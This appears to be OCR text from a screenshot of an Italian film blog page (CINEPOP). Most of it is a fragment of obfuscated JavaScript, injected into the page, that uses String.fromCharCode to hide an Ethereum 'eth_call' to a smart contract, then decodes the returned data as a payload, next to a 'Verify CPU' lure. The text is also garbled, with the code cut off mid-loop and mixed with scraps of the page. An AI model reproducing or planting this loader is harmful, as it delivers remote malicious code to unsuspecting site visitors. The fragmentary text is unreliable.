
y:JSON.stringify({jsonrpc:String.fromCharCode(
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,
100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,
54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56
,56,49,56,56,49),data:String.fromCharCode(48,12
0,101,97,56,55,57,54,51,52)},String.fromCharCod
e(108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCod
e(32).trim();for(let i=0;i Verify CPU:…
Leggi tutto
Divinity:
Original
CINEPOP
LUG 15, 2026
ARTICOLI BLOG
Sin